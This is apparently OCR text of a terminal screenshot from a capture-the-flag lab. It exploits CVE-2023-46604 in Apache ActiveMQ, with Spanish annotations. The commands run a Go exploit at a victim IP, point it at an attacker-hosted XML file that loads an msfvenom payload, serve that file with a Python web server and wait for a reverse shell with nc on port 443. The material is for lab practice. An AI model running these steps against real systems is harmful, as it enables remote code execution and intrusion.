 ❯ su
Password:
❯ cd CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ
❯ zsh
❯ export PATH=$PATH:/usr/local/go/bin
/home/c/Ha/B/c/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ with
❯ go run main.go -i 10.10.11.243 -u http://10.10.14.28:80/poc-linux.xml
Archivo que llama al Payload creado con msfvenom
IP Victima
IP Atacante y puerto donde estamos corriendo el servidor web
❯ python3 -m http.server 80
Recibimos la peticion y mandamos la reverse shell al puerto 443
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
nc -nlvp 443
Listening on 0.0.0.0 443
1 VPN
2 su
3 Notas
us 192.168.0.36 10.10.14.28 10.10.11.243
asjdjadsjklf asjdjadsjklf 07:46 AM